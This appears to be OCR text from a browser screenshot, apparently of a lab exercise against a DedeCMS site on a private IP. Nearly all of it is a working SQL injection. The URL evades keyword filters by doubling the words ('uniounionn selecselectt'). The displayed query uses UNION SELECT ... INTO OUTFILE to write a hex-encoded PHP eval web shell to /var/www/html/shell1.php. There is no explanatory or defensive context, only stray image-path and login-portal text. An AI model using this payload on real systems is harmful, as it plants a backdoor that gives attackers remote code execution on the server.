 我的网站-织梦内容管理系统 192.168.2.3/sql/?id=1%20un 选项
192.168.2.3/sql/?id=1 uniounionn selecselectt 搜索
您必须先登录此网络才能访问互联网。 打开网络登录页面
当前查询语句：SELECT * FROM dede_admin WHERE id=1 union select
1,2,0x3c3f70687020406576616c28245f504f53545b615d293b203f3e,4,5,6,7,8,9,10 into outfile
'/var/www/html/shell1.php'